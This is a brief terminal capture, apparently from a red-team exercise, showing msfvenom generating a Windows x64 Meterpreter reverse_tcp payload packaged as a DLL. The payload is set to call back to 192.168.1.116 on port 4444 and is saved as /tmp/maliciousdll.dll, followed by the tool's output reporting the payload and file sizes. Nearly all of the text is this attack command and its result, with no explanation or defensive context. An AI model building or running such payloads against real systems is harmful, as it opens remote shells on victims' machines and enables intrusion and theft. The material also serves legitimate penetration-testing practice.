 AttackerRedTeam:./msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.116 LPOR
T=4444 -f dll > /tmp/maliciousdll.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
AttackerRedTeam: